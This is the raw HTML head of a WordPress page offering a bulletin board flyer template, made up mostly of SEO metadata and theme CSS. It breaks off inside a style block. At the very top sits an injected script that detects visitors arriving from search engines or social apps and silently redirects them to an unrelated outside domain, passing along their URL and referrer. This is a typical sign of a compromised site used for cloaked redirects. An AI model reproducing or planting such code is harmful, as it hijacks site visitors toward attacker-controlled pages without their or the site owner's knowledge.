

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detrester.com/bulletin-board-flyer-template/
body_size: 18416
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script>
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>				 

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Bulletin Board Flyer Template - Detrester.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="This flyer background template is obtainable in A4 paper dimension and is print ready. Corporate Flyer V.01 is ideal for anyone in search of a modern printable one-pager template. Grab the attention of leads and prospects immediately with these info flyer templates for enterprise. Colorful Merry Christmas Flyer It&#039;s time to say the magic phrases" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.detrester.com/bulletin-board-flyer-template/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DETRESTER - Provide A Variety Of Sample Flyers And Label Templates" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bulletin Board Flyer Template - Detrester.com" />
		<meta property="og:description" content="This flyer background template is obtainable in A4 paper dimension and is print ready. Corporate Flyer V.01 is ideal for anyone in search of a modern printable one-pager template. Grab the attention of leads and prospects immediately with these info flyer templates for enterprise. Colorful Merry Christmas Flyer It&#039;s time to say the magic phrases" />
		<meta property="og:url" content="https://www.detrester.com/bulletin-board-flyer-template/" />
		<meta property="article:published_time" content="2022-01-04T06:15:05+00:00" />
		<meta property="article:modified_time" content="2022-01-04T06:15:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bulletin Board Flyer Template - Detrester.com" />
		<meta name="twitter:description" content="This flyer background template is obtainable in A4 paper dimension and is print ready. Corporate Flyer V.01 is ideal for anyone in search of a modern printable one-pager template. Grab the attention of leads and prospects immediately with these info flyer templates for enterprise. Colorful Merry Christmas Flyer It&#039;s time to say the magic phrases" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#blogposting","name":"Bulletin Board Flyer Template - Detrester.com","headline":"Bulletin Board Flyer Template","author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.detrester.com\/#organization"},"datePublished":"2022-01-04T06:15:05+00:00","dateModified":"2022-01-04T06:15:05+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#webpage"},"isPartOf":{"@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#webpage"},"articleSection":"Flyer Template, Template 2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","position":1,"name":"Home","item":"https:\/\/www.detrester.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/flyer-template\/#listItem","name":"Flyer Template"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/flyer-template\/#listItem","position":2,"name":"Flyer Template","item":"https:\/\/www.detrester.com\/category\/flyer-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#listItem","name":"Bulletin Board Flyer Template"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#listItem","position":3,"name":"Bulletin Board Flyer Template","previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/flyer-template\/#listItem","name":"Flyer Template"}}]},{"@type":"Organization","@id":"https:\/\/www.detrester.com\/#organization","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","url":"https:\/\/www.detrester.com\/"},{"@type":"Person","@id":"https:\/\/www.detrester.com\/author\/admin\/#author","url":"https:\/\/www.detrester.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/498cc83221c626a1174f1ac7fbfc7b6b458fd9fbd49b0af78a26a46631195351?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#webpage","url":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/","name":"Bulletin Board Flyer Template - Detrester.com","description":"This flyer background template is obtainable in A4 paper dimension and is print ready. Corporate Flyer V.01 is ideal for anyone in search of a modern printable one-pager template. Grab the attention of leads and prospects immediately with these info flyer templates for enterprise. Colorful Merry Christmas Flyer It's time to say the magic phrases","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.detrester.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.detrester.com\/bulletin-board-flyer-template\/#breadcrumblist"},"author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"datePublished":"2022-01-04T06:15:05+00:00","dateModified":"2022-01-04T06:15:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.detrester.com\/#website","url":"https:\/\/www.detrester.com\/","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.detrester.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DETRESTER &raquo; Feed" href="https://www.detrester.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fbulletin-board-flyer-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fbulletin-board-flyer-template%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='personalistio-blog-parent-style-css' href='https://www.detrester.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalistio-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A500%2C500i%7CNoto+Sans%3A400%2C400i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.detrester.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://www.detrester.com/wp-content/themes/personalistio-blog/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.detrester.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detrester.com/wp-json/wp/v2/posts/112819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detrester.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.detrester.com/?p=112819' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		
		<style type="text/css">
						.excerpt-read-more-link {  color: ; }
			.swidgets-wrap .sidebar-title-border {  border-bottom-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		</style>
	
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
